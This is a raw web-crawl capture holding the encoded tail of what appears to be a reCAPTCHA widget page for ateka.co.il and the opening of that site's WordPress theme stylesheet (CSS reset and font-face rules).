base64]/[base64]/fTDCvzPDgW8/Pg82MsK0L8O5wonCkz4jKSfDhsKhw4bDhnXDocKdw43DkBJYw6MaccKMW1xgYMO4K8Kiwr/CrRLCs3MpMGPCqMKRHnx0VF5Aw6LDhsOWCcOzw40Dw6MAGGtyQ8KGRcOzwrLDvsKBFsKmwrEOwqbCpyjDpMOWw6DDskc2w7IYw6zDmcKfK21QCsODPMKTQMOfwokmwqsuMz/DlXc7SMKgwoAywofDhCvCvinDiiDCvsOzwqPCpsO9QTMZbMORw4DCqsOzwpXCi8OpKn7CslrDg8O9UsKCw4Rjwp3CpMOYwpx4w59WdREYw7bCtMO+PcOVw59owovDjV/[base64]/ew/[base64]/DqyjDl3kfVmLDocO9wqN+DkXCkHRbOnokwqVVw5nCgj5OQMOVw4l7fMKRRjYBw6wKUsK7w5sOwoluNkpQbMOBw6RyekzCqcOgIMKJwroQL8OIw5g+Xk/Cl27CljfDvgbDt3RFwqgJY8OTwpUYw5ErQ2nCusO5KcKuw4/Dv1nDqgVcw63DjFfDoUzCjsO7w7HCiyQIIFbCqMOAw6BlwpFlUcKXC2vDocKbwqLDi0ApBHvChsOgwrR9T1TDq8OBwrdVw5fDpcOJeVpQbcKGw7lWwpnDpsO8CcKqw7XChcKZw5dfAVRAwqfCuw7CqcKzwqrCr8KFN8KOwqvCqxFvw57CoyYnwpjCiEcwwq8Nw5/DtXw2wpIyw4jCi8OnfwTCtHPCoSDDtQg8w6HDh0LDmRvDskHCmcKYw6PCmHIpW8OuwpfDoylGwrfDhxzCryjDn8K3T8KeWXHCgMOnw7HDsljDmTYBwr1/wpzDg8K2BsKBe8OLV8O+wrV4w59UwpgfwoYIw4zDn3PDpMK+wqbDhsKLw5zDk8Oew5lVOAHCuGM1w5IZMsOSwq46CsKmZgZIwr8owpdtwoHDoVDDggfDqmbDtGcwRxx/E8Kbe1TCv8OIwqZaBMKLHsOQw7jClWrClcO0fMOdw7YjwpAdDSkNwpJDw7QeYsOHdMOTC1JfwqbCocOPwpbCqMKUB8Ktw43CjcK4RsKLX1XDhA/DrTXCgmvDsMOrwq3DiMOMw6nDjgloBgYhUMK9w4TCqiZIwqlVehTCvmXCpMOPw6nCqEHDjnTCu8OVw6TDpsORw7nDswkcVsOecMK+OzbDtljDslHDqcOFRi/[base64]/DnDDDjlzDtksTw6lNC8ORFGzDpcKvw6VYAMK2GF/DowQYw6LDo8O5TcKhw55DB8OqwolOf8OOw40/[base64]/[base64]/[base64]/DqMOdNcO/[base64]/CqiQ9LSUBMMOFXsKBPcKtwq1TwoXCpsKhLx7CnsKpw4Fpwp0Ow6jCpBESw5MxORgUw7rCsUclA3sGw7PDtw4MIWfDucO2VDbDi8Kpwr4Gw7YWZ8ORZGAbSsOlQFJHw45QwoIAw5jDlcOkwqQlGh94woojacKTw5vDgXg7DENtw6kUFETCtMK/wq1/wocgwqTDlsK2w5sRwppAwrDDs8KMw53ClkjDscKPazRTLHZDwqRcwrJITcOtw6XCkVBGOU/DqMKTw6kew68ISMOvw6NlXy3CrgsJw54Iwq7CjXTChBgUw5rCsHPCsWLCl8Owwq59Lhspwq5BCcKWV8K/[base64]/DlxdGckHCqCLCqMKswprDssOzw6JdLGjDpcKAw7TDq3QIwqNmH8KOw6PDpSjCiCFtHMOdw6U4N1QzH8OTLsKYJTPDmBTCnR87w5PCsX1/w4zDnAtSw57DrDZ+Vz4ZLWXCgMK4CQp7VsK3eiwiwqBKawIDQE9VSXUkw4fDp8KnwqLDiS/DohhPw6g5w4rCh3/Cu8Ojw4IPHmo0FsOYw4nDoAl2w4HCm8KOUV3DosOGGMKEwo8rwo3Drk5cVRMGDVvCsWgqCsOfwq93w6pqwqxPwrXCrsOrw6JrWnlKAsK8w65FasOAXcOqEwTDll4Fw5/CsV/DgsKpcl/DpsO7wq7Ck10jwrLCosKYTcOewojDulIoEw3CosKpwrXCuMK6FAJ7QCQXQ8KnwqzCr8KMw7DCs3/Dum/DpsOBw5vCv3RRWMKaScOTQnZbdcOVwqc2wpw6QFXDkcOcDBp5JMKewpzCpwUlw5VuCnMfZFTDtkzCrMKiw4TDh8OWAQfDoMKBw6DDq8KyOnhaA0fDpMOjTlfCtCcewrpdwrEBF3fDs8Kaw6NTXUtEBsKrw7BIFsO0w6Z/L09RIHHDqGcABsOYwqs6wp/DvGbCpcOTwrx8QsK+P3NKMRQAwpbDocKVfsKxw4jDjhtXSHLCr0Ydwptiw63DkVJ2URNdwqTCpD4FSH08UsOYE8Ogw7Jhw43DnR3DsWVFwq7DgDsyw43CjQIYbMOYwrxbwpHDjMOOw4fCp8KPNMOxw5DDn2hcw714w40/XcOFLMODwoYRbcKQwrcTw41CdsOyw5F7ETXDn8KNwpoGw6RhYMOnHcKLwrLCusOVGgthVnzCvDzCi3XDosKbX8K+wqDDtcOCRxQ7I0zCsxQMVB16acODw4wywqlkeGUyZcOuwp00BMOYwpEuHcO9w5YBwqrCvnrDpllWGcKgw5XCjcK1w4/[base64]/acKSPEUlw4vDlsKWw48EJcKTw5zDph7DvcKgBsKsw5dcw7LCmsOcwo3CvQkhw406w7zDucO9HMKKw7jCocOkaMOUK0hRw6ZGwrR7wofDjx7ClcOwAQs6w5DDt8KlUX01w43CgcOmw555w4PDgsODwp/DgnZ5UGDClAdQwrDDisOnQwHCtcOQQ8KoHcOlwofCmRBqw6nCvkwyMVbDg8OvcUVSc09gwopawoB7C8KKVMK7dCJaBAvDsMKORRQvwolVw6hkT8O+U1huwr/Dhgp1w4jCuVZxwrfCpsKtax5dUktCGh4HwqzDgMOjwrRkwqPDkEXDp8O8Z8KqCm/CjMKYdsK7w4XCgDvCvMKJVMK+ZjzClGXDpsOaEgHConnDlcKJXcKSA3UnPUNNfGfCvcKsw5Ypw7RzMBJFw4DCgsKUw6jDosKzw5PCrCQjPsKTIAbDmxN2w4/Cg8KeZMOowpHDnCPDisKkwoF+JMKbwqfDmcOnZy1IZcKWw7rCnXgIUHtrw5XCkcKTw40STB/CmsKZw5zDjcKxwoXCig0Gw50iw5LDoRDDisOKSV1tLks1w6Rof8KcwpFaJ3XDi8K0wqXDnnYHMcKsOsKvw6c7w4BHBcKVP2zDrQI/fcOGw75OwrM+H3YiwoBPSgzDvW/DgsKEw7FlKsKLTBjDncOUw4XCmBXCl8OtwoXCgsOTacKiOEHCp8O8w6DDhjRaOkvCpjfCmhjDvcKjfmJ2QsK0DMOfa3h9GGx1w5pIOi3CgTAsJWFDfMOjRT7DisOIwpfDqncpMMKIFHnChSnDtsKJD1AAwoBlP1LCtVoXwqjDoTjDvMOTUB/Ci8Kew48gAcKsWMOSaETCthE2wo7Drx/[base64]/GsKuwrNJHcKGw4/DhsOnHcKbRcOJwoN2w4NYwqVnwq7Cv1LCr2tJVcKLw4Qlwq5IAQkYw5kIw7bCv8O7w6fCgGRGM8Ofw7TCiXUQwqTDl8OwCMOiSD/DuhzDrD/DtcKuSBzCp8OpdsOuwp9DS1NvYSnDvMKYTDjDnhggADB2HX7Cl2HDhcKDFMOQHMKtcCTDtDLCrWTDnEV6wrYlRMOIXMOOwrzCu2EvY1zCicKVMC57w6hJwpg6w6kUGioywpQXLknCnivCo19/woXCucKDwrJ+w73DsMOcRnZkf8KGZcKjwrJiVMK9w7dWFGQpw6/Chx8hecODVcKVE8OlwqE8VsKAw5HDuiUtPCMCBcOjBsOOwqIFFXPCq1p/EsK+wp/DtkbCiAp/[base64]/[base64]/FE4ew78xfVlILsKNwqDDgld/RXUZwpDCm8KaIR9xBXYrw6nDl8KTw7fDtMOCwoxXwqfCk8O6wpVNc8Kjw5/Dv8KrwoDCpXhGw6zCnMKtVMO6DsKyw5rDnsOhXcO1XBUbWjrDoh0zw4ofwobCh3XDljTCq8O6w5fDpTHDjcKORxnDkixawrIDHsOMKWTDugHCmX1lCcOuKzbCtxl9w43ChR8Tw7vCuQXDmVcxwolbfkc/wqEbw7tJbAnCs1pFKsKAw4k1wqDCuMKLRsOYPsKWw7rDsMKbRXJDwrvDlMKAwokww5LCqUvDnMOTw7Vaw49ew6/Dj8KIw5EwQELClTY4w74Cw6zDucKHwpgMISoWw5F/wq/DvyLCs8K/[base64]/[base64]/CsngAw4ZMw4IzHWgWwqDChEtXRMOTw5d4w6ZIw5R9acOhw5bDusKzw7Aff8OnD2/DjG3Dg8O3wpzDjn/CmkrDrsKzwrHDonfDjjzClw7DjsOaw5vCnsOfA8OQw7ILDcK9e8KYOsK+eMKpw4ARwrozw6fDosKPwrRwPcKVw6DDghtvRMKLw6N/wooqw518w6ltScOSB8OMHMK3BRY5YjlhaALDri/DtcK8IsOSwoZpaygbIcO0wrfDsBbDpFtBWMKhw7LCgMO+w4vDvcKZGcK8w5LDrD/Ch8OmwrPDq00MIsOMwoltwp8fwqhBwqIIwoV0wo1pAmR7IsKibMKww4psS8KJwqbDmsKaw4bCvsKfF8K2ODTCu8KGGQ9SNsO0UjbDqcKrRMOaBxpSI8OkIkcgwpTDq2QmecKFw5A3w6fCusKlwrvCscK8w6/CpwDCi33Cv8KrDQQyaQsowrbCuU/DpUHChgvCjMKLw51ewqIIw49dQG8NaxLDpwcjwqUXwptZw53CgnbDvybCqMKaKnlow6LDksO6w6/Coy/ClcK4CcODw6d+w6AxTDMvI8K+w4bChsOqw5/[base64]/[base64]/[base64]/E8KowrbDnSLCkBY8w6RwaMOHesKNw4HDi3x1wqE/VxPDgMKGw5jDsG/[base64]/DpsOTP8Knw7/Dkg7DqMKjworDv2wiP8KjNsKAw6jCghbDu8KoOsKCw4fCgMOmOX1/w4/[base64]/w695Bz7Dsy9dwot6PMKbw6fDh1HCu8O9w7VJwqnCtMKoSsKJS0rCqsOUw7bDhMOifMOew6HCucKBw40Nwqd8woUywrLCucOnwooqwqfDtsKtw6jCuBxyBsOWcMOHQU/CjzQ/w7HCjyMLw6/[base64]/Du8OqVMKiwrDCoDVFRnHDiXDDg3DCv3EsJSjDhsK1woUhwpfDu8K9V0zCuRlGaTbDlMOIwrTDkGDDhMObJynDhcOjEl5ww5tswo7DvMKcZHTCrMO0FQIAXMKvNAfDhj3DisOHFH/CnGwuAsK7wpPCrsKCWMO0w4HCjDZFwp5EwpdpTgDCmMOCM8KwwoBTP2pZMSh/[base64]/DosK8RG/Ct3pSw67DlMOjw5BGWi/DiMODWsKaw7kBNcO4w6vCqsOHw5zCq8KeRMOFw4DDlMKhYw4CFwNKJWQ+wqwiTztHAnMAUcKiFcOqX3TDk8ORFmcbw7zDmkLCm8KHEMKZUcOWwqLCuWNxQzFqw4lKB8KIw5wOG8KZw73Ds0/CrARDw6nCkERvw7AsCnBZwozCtcOUKDbDtcKzSsO6YcKvLsObw4nClyfDjMK1WMK9IQDDtX/CoMK7w47DtBczDcOIwpxQOnZuRnLCrXIRXcKhw4R+wqYafWjCsX7Du0oIwo5Hw7vDgsOLwqTDg8OHPS5zw4kGYsKeYws0KSvDlXwaflVLwpoqOnRtdxNbZ1QVDAtJwqgFUALDsMOTesORw6TDgQrDm8KnQMOAWCx+w5TDvsOESkAKw6NtV8KYwrLCijPDkcKZRS/CicKZw6fDt8O8w4YdwpnChsOdY18vw5jCmUTCrAfCvklUUSYzbwdwworDg8Olw6I6w6/[base64]/DlmFLcGbCgMOmw4jCtMO/wobClgpFwovDn8OMwq1WwqYuw4ARRE4Qw4HDksKgKB3Cp8OeATTCiWbDosOrNWhJwp8IwrJhw4x4w7PDuQdNw74vL8O9w4RuwrPCkyFwXMObwpLDoMOKH8ODTg5MRXo2YQ7CrsK8RsO/J8Kpw7sRTcKzHsO1R8ObT8KvwpHDoj7DryAvQArChsOFdCzDisODw6HCrsOjWwLDhsO/Xy58fAzDq0Rfw7XClsKyeMKHQ8KDw5rCtBnCjHNzw5/Dj8KOJRzDglELSzjCrBk+URgUHVjCsTViwpY/[base64]/fsKewrtkU8KXw44Dw7nDjcKzSA/Cp8KYannDqjInw6UZTsK7bsKmJcKzw5Fuwo/CiiZJw4MUw6wow6MDwoBqW8K6O39WwoxiwqhMNijCj8OJw7nCjxdcw5JLecKlw4jDp8K1fCBzw6/CsX3CjiTDjsOzZBo1wprCo3VCw5XCpRlmG3fDs8OFwqg+wrnCr8OvwrAJwo5DAMO1wpzCumLCm8OxwrzDuMKqw6dFwp1RDWTDu0phw5UxwopeDyrCiXNrA8O7FC07TgfDkMKKwqLCo2zCtMOIw7ZnG8KpfsKHwogZwq/[base64]/ChsOMeR3DsxHCqUQQRMOdwpHCp8OxBwZKwpgUw6XChQUiO2LClwg9wq9iwrNfWmQTEsOQwoPCicKZw4B9w5fDjcKmNi3CmcOBw4xdwrzCvzPCgMOnOiXCgsKJw5F7w5Q5wrDCmMKewoAjw6zCnF/DhMOlwpA+OhjDrsK5YmLDmHsyR0DCkMOecsK+SMOBw5Z7PMK0w7daYFFbCy/CqQAOODBqw7lAeFQKdBAfFHk7w4tow5MMwoMtwrzCkwoDw5QNw4VwBcOhw4UCKsK7HsOBw5xRw4xRfw91w7sxIMKNwpk5w6PDiShmw4FyG8KGUjgawofCuMOWDsOowq4HcyE/[base64]/DjUQTIyohw7bDhMKewqoCVWY5dCPDqHMyOsK3w4ccw5rCgsKGw7DCuMONw6AGwpUkD8O/w5IDw4hCf8O1wpLCmUrCnMOcw5DDisO3EMKKQsKLwpVCJsOoXcOWDV7Cq8Kkw7bDsjDDrcKIwp06w6LCkMK/wq3DrGx8wp7CnsOiOMO1G8O5fMOdNcOGw4NvwofCrMOyw4nCjMOqw7/DucK2YsKdw7J+w51eGsOOw6AzwpvClQw/fAlUw7p+w7lqBB5fe8OuwqDCk8Ktw5TCjwTDkSIZd8ODfcO0E8Oyw6/DmMKAWDXDuEVtFw3DrMOEAcO4AEolfsKsRw3DjcKDNsO6wp7DscOnKcKJwrHDvGjDk3DChkLCp8OWw4/Dq8K/OGEBAmkQLxPClMOLw5vChcKiwp3DmMO6bcK2EQ1MAl4NwpcBX8O8MwDCssKaw5ozw43CrANCwofCg8OswrLCqHTDucOdw4HDl8OiwrITwoFCNsKhwp7Ci8K9E8Ona8OtwrXCl8KnCXnCgW/[base64]/DvMOiPi/Cn8OOw6R6J8KlworDrsOuVsOWQ8K3wpXCpsK1wqnDhjJgw4vDicK7bsKfBMKgZ8O1eFLCkGrDq8O8IcOOGxsQwoFvwrnDu0nDv0goIcKzGkLCnVcNwoYCA0rDhRzCsxHCoT3DrMKGw5rDpsOwwoLCgh3DiG/[base64]/[base64]/[base64]/CqMKfwq3DrhJvwr7DmRkQwoUkw71ww4zDjMONw6ozKcK4EFIzckTCux9dwpB/AAU3w5rCnsKmwo3DoUM7w7rDocOmE3vCs8OYw7PDi8O3wonCiCnDpMKPdsKwGMKdwq7DtcOiw4zCisOwworCqMKKw4JcXiFBwr/Dhn3DsDxzTsKkRMKTwqLDi8OYw7k6wrDCncKjw6FYaQlhHxsMwoRNwpHDnMO4csKCPgzCisKNwprDpcOFPMOXdMOsPMKiVMKMZwHDvinCqS/DnUrCkMO7AxLDrnLDicKlw6kOw4jDlhFWwq7DqcOVQcKrbkNjQkgRw6pOYcKlwqXDolVaKcKJwpILw5I+EH7CpUBCeUA5HSnChGhJeBzDhjfDu3hpw5nDt0snwovCgsK+eCZ4wp/DssOrwoNlw4Q+w7xmccKkwrvCgC7CmULCulUew5nDr3rDl8K7w4YawrpuR8K/[base64]/CsXXDvMOKwpXCmGVbNXsEaDTDrWVtw7XDqwFhwpsxCVnCu8K3w6TDu8OjTnvCv1fCn8KMCMODPWIzwqvDqMOWwqLCtX8qXsOnKcOZw4fChVTCuH/[base64]/DscK6TApAw7ZYX8OgWsOhw713D8OMOmxKR09cwogqSDzCgzLCnMK2dEPCusOSwp/Dn8OYDDwUwq3Cr8OUw47CvELCph09UT52EMKcB8OjcMOIcsKuwqlFwqHCksOAP8K7dAXDpTsYwoM4U8Kzw5/Dv8KTwpYOw4BwNkvCmifCqiXDunjCvwUfwopUBSESbSZqw6tNUMOSwpDDsB/ClMO0E1fDtxHCp0nCv3tOSmMgT3MFwr9jEMKuccK4w5gAUCzCj8Ofw4LCkgDCiMOkEiB1MmrCvcOOwrFJw6MKwobCtTpVTMO5NsKyeCrDri8ow5XDssOewpJ2wqFMasKUw6MYw7h5woRAfsOsw7nDhMKLW8KqC0DDkj5/wrbCjkHDqMKSw6hIM8KBw7zCmSo5AFzDgjt+GxDDgmI0w4bCksOfw5d6TTYnE8OHwoDDp8KQbcK2w6BbwqwqPMO1wqEQfcKwI2QABjduwozCt8OZwo/CscO/[base64]/Dj8OIOANpw58uXwBgZ8OnCsKGOUrDmjgfaW/CnF9hw6NvOUrDtsO8LMO4wp/DpUbCkMOrw7nClsOvZihxwpjDgcKMwrRlw6ZUBcKMFMOMWsO7w45EwqXDpRnChsKyLhbCn0fCj8KFXwHDssODRMOQw5LCi8OIwpcvwrgeQnTDocOtEDwVwpjCsS/DrVXDrFdrMSF6wp3Dg30UBnPDknPDrsOKRjJyw4t0HRdlV8KGXMORJljCu1rDvsO1w69/w59xX2Vew40Ww7PCvj/Ck2A5HMOJPk4xwoN+e8KHPsOvwrfCtjsRwpJOw4bCg1vCkm/Ct8OKHHHDrQ3ChFpcw6IWey7DtcKQwpMcSMOLw7zCinXCtk/DnxxyW8KIX8OtbsKWXy8jVXthwpUSwr7DkgIzP8OawpzDrsKOwr5NTcO0bMOUw7Ysw7JhLMKDwozCnlTDp37Cg8OiRjHCtsKNN8K1woDCuEwhN2bDvDfDocOVw49jZcOTK8KMw6xKw7hreHfCssO9OcKkfSpww4HDinZsw6t8akbCjUxew6U4wptZw5xPbh/CgjTCjcOJw6HCtsOtw6vCrkjCqcOEwr5jwoBKw6coV8K8QsKKTcK5cC/CpMOLw4rCiy/Cj8KlwpgMw6LCplbDq8KDwrnDvsOSwq/Dh8OBTMONd8OsIkV3wrkuwospE1nCkg/Dm33CssK6w79fQsKtZ0oKw5JHAcO2Qz4iw6vDmsKLw43CrsK6w6Uhe8OiwpfCng7DqcOrfsO5bC/CscOgYBjCiMKCw6JBwojClcOMwpocHifDlcKgdyAqw7DCrBQGw67DlQZ9X2okw61xwqpKdsOQX3HCnXfCm8Kkwo/[base64]/DlcO9w7XDpj3DlMO2eMKqwqLChMOHGMOmKnnDnygzd8OBekzDkcOEZsKuM8KGw6zCrMKNwr4lwrrCuRbCs29EXVIfUW7CkxrCv8OqdMKTw7jChMKyw6bDlsOwwpwoXFwaYT8zTiQIa8OZw5LCjw/CnAglwqVkwpXDqsKhwqIIw6XCqsKPcAYEw4cITMKcXSzDoMOmCMKoOzxNw7HDuB/Dv8K8b2g1GMOTwoXDihlSw4bDucO5w4hJw6XCviNaGcK1QMKdHHfDksKdW1ICwpAZZcOUUGXCpyZowqBgwqxzwpwFXAbCo2vCr1vDk3nDv03CgsKQFCt5Kwgawq7CrUQ0wq/[base64]/b1lYGMOFwoVVwq3CnsKOw4pxaMKEJsObUsKEPXxaw4kJw4PDjMKfw7TCsh7Co0x6bj41w4rCsSYXw75NCsKEwqB4dcOyMwV8VlsNeMKlwqLChA0gCsK1woJQasOQPcKewq7CjCATwozCuMOGwqozw6ATd8KUwrfCuzbDnsKnwrHDjsKNAMOHSHTDjFTCk2DDkMK/wrvDsMO3woNgw7grw4jDkBPDpsOew7jDmGPCpsKCDXgQwqENw7xxX8KUwrgxfsOJwrfCkjDCjyXCiTF6w4VIwrzCvgzDr8KxLMOMwpPCs8ORwrUKNwDCkRVfwoZ/wrBfwodJw4tWesKLRirDrsOKwpzCosO5Q0BzwpFrag1Aw5XDqnXCr0IWQ8KIV3fDpijDvsKUw47Cqg4Rw4PDvMOUw6kXWsOvwqnDmE/CnlzCm0MOwoTDsDDDllNVXsOAFMOuw4jDoA3DjGDDocKswqwiw5VvCMKlw5ccwqx+YsKQwptTK8KnBQd4IMO2G8K5bj5bw4YbwpPDvsKxw74hw6nCvA/DjV1Edy7DkmPDssKpwrZew5rDimXCmyM4w4DCiMKPwrTDqlEDw5zCuSXCqcKQH8Kgw4nDrMOGwrnDlmBpwqd7wr/DtcOpJcKww63CnBw9VhZ7bcKfwptgeDIGwqJTQ8KFw4/CncKoAjHDvcKcBcKUAcOHKhAiwqbCkcKcTGzCo8KXJG3CjMKcXsOOwpIxZj7CtMK0wojDncO+BsKyw69Ew5d4HTpKOFxQwrzCncOKZBheMcOMw7zCoMO3wpg0wo/[base64]/[base64]/[base64]/DtMKfVMO8C8KZw7gbe2ksw5DDmFfCucK7w5jCvwDCuXTDqQBIw5fCmcOewqIyRsK3w4fCsxnDhMO2dCjDp8OTwqYEeT9TPcKpP1FCw5xRJsOawq7Co8OaCcKiw5HDqMK9w6jChlZAw5powoU/[base64]/DjMK8Ii0qKcO6DHRTwpdlwogsIsOXw5bDgxpwwq14JwDDhBXDqsOww7gjKMOHesOjwowUZg7CoMKQwoDDksKIw6fCu8KydDfCiMKYX8KNw6MZPHdIJxbCrsKTw7bDrsKnwqLDkztdK1FzTyXCs8KUZ8OoecOiw5DCjcOWw69tVsOSL8K6w4/DhMOHwqTDgzkPHcK2Ghs2FcKdw5EaSMKzVcOYw5/ClcO6Y2B2ckbDq8OuXcK2BUgVf2PDn8K0OTpOGV9Jw55fw4VXWMOLw598wr/DpAJmaUDCq8Kkw4cnwoYKODoZw4/DqMKjDcK9VSLDpsO1w4zDg8KCw7bDmcKUwoXChi7Cm8K3w4Q/wr7Cq8K/[base64]/Oydhw6hCMyTDvVnDpFRbKCwjw55wHyp6woklBMK+TMOQwqHDlkXCrsK7wpnDjsOJwp5GSHDCilpLw7QZNcOzwq3CgFxFXk7Co8KwOMOgBAotw57Ckl/CvGwewqFHwqHDgcOYUWp0KUlwa8OZXsKEU8KRw5/[base64]/[base64]/QsOow6kEwpdRwp3CscK0w5nDlcKuwoF/[base64]/DtsKKIsOqw5k0wq0uw6fCvMOhwqZcAyDCiQFXLB4MwpLDgMOjCMOMwp/Cri5OwqMaEybCisOjX8O5OsKjZcKOwqLCnkR9w5/Ci8Kxwp1cworCmmfDqcKTb8O2w71IwrfClnbCvkROTDXCncKJw71NTk/[base64]/DkyPCoCHDgMORKlnDvDbCvsKZAMO8wovDpcO/w40hw7rDhFHCqmwUT2kZwqDDgR3DicODw6fCm8KgTcOdw6A4KwB9wrspLUZUPStUGsOrOhLDucKnbw8Mwq02w5TDgMOPdsK/Yj7CvzROw54DB1jCi1MEdcOFwrDDoEnClmR4WcOtfQtxwoHDjmIHw4EnTMK8w7nCisOrI8O4w4XCmE7DmX1Qw703wq/DicOxwqpBHMKew47DnMKJw4ovNcKoVMOZdVzCuxzCg8KHw7pZQMOUKcOow4YpKMKfw5TCi0Nzw7rDqiDChSs4EQd3w4E0IMKaw7PDrEjDucO/wovDniosBcKZZcKGDn7DlxLCgjgyPQvDnnx5HcKbJx3Dv8OkwrFQFUrCrDvDhyTCuMOuGsOCFsKNw5nDrcO0wo0HKV5Owp/CtsOhKMOXIjp6w5dZw4HCjgggw4fCncKRw6TCnsOLw7AcK1NzEMKPB8Kaw67Cj8KzVT7DpMKGw78BVsK8w4how6oAwo7CrcKMcMKoe3hXdsKkQ0PClsKQDlF+wrI5wpd1ZMOhGMKQaT4Uw7wCw4TCnMKDegPDvcK0wpzDhWgiR8OhXnQRGsO1FibCqsO/[base64]/[base64]/CtQEqwoHDusOBwrfDsmLCi03CoRVndMONO8K8UinCksKew61awr8EBgPDjSjCvcKewp7ClsKowp7Cs8KTwqrCiVfDsBwDdi/DpX00w7nDkMOGHlRuLRdpw6rCmcOaw4EdXsOxZcOGH2IGwqXCtcOWwozClcKsHBTClsKswplVw4jCrAI7O8KZw6cyHTLDm8OTPsOsFEbCg1snS35KYMOBbMKGwqA1EMO0wo/CkyR8w53CvMO5w6PDhsKMwpHClsKIYMK/[base64]/woQkEsK+wrJXMknDjFTCv1ZewrPDp3zCoHfClcKRH8Oewq9Aw7fCrWbCvm3CusKhJTPDhcOlXMKZw7LDi01qYl/CncOIJ3zCuXZ/w5nCpsOrY2/Dl8Kaw55FwqBaJ8K7K8O0JXXDnGzCkzQKw4IAU3TCosKOw7zCkcO0w7jCssOYw4MLw7JmwpjCs8KIwp7CnMO5w4Urw57DhzjCj3Qlw5zDtcKxwq7DscOwwp7Dg8KKCXDCisOtd1JVO8KUN8KuKRfCoMKHw5V3w5HCncOmwpzDkAtxEcKIAcKVwqnCrcK/[base64]/CgsODWDYnbzsXw5/CmR5Lwo7DvBlwc8K2wrdyZsOhw5zCjHXDr8OewrfDllh+DgbDkMK8KX3Dj2gdBSTDhMK8wqPDnMOowqHCiDHCmMK8BhnCv8KbwpgUwrbDsD9QwpgIQMK4I8K7wrbCsMO/SH0+w6bDnzURdw9nYsKew4x7bcOYw7DChFXDmg0oecOROAbCvsO3wqTDp8KxwrjCukZUYw0jQj9bF8K4w7JAdH/DicKWMsKJfhjCihDCohrCmsODw6zDoAvDk8KCw6zCqsK6TcOSOcOyKBHCpmE5XsK/w47DlcKPwqnDhcKAw5x4wqN3woPDjMKaSMKIwr/CrlbCqMKkJUvDl8OYwpFAGj7CuMO5JMOXLcOEwqHCn8K8PQzCm0nDpcKJw7Etw4lww7tbI2A9EURQwqTCiEPCqF58E2gKw41wZCwhQsOrEyQKw7AyPH0ewo4NKMK9fMKHI2fDpmnCicKow4HDmxrCj8ODPkkwP2zDjMKJw6DCtsO7YcO3JcKPw6bCoU/CucKRPFbDv8KBAsO9wr3DvMOiQwfDhCTDvn7DrcKCX8O1WMKLWMOqwpASFMOvwoHCgMOxWyHCry49worDjF86w5FVw5LDoMK7w4EqMsOIwpzDqk7DlkLDnMKQIGtlfMOQw7bDj8ODNWxIw5HDk8KUwpV9AsO/[base64]/YE/DvDLCmcOBNsKdw6nCqXZKwoDCkcOsworDl8OywqLDmUdmRsKjOl4owq3ClMOiwqfCtMOqw57DuMKUwpMbw7VIR8Kcw7vCuyUnc14fwp4fX8KWwpjCjMKvw5JTwpnCqsKKRcOewonCicOGbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,110],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nk3WdbqHayUlruwX0a7Tcn5KrO1AUKDZnqHM+pu3Kso\\u003d\x22,1,0,null,1,1763659636562,0,0,[38],null,[155,168,175,93],\x22RC-N47Zy0smkjUuWA\x22,null,null,null,null,null,\x220dAFcWeA6fUM8oL8fYbEFGBs2qcRT_DCxlmIl7GXaeTO850Lg8r58ZTJoyk77xnS69Dti9bWff5ds9hUOA_tB3iZGdFER3FEs-9w\x22,1763742436500]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1763656030
body_size: 33427
content:
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default padding */
ul[class],
ol[class] {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul[class],
ol[class],
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
@font-face {
  font-family: "almoni";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-300.eot");
  src: url("fonts/almoni/almoni-dl-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-300.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-400.eot");
  src: url("fonts/almoni/almoni-dl-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-400.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-700.eot");
  src: url("fonts/almoni/almoni-dl-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-700.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 900;
  /*(black)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-900.eot");
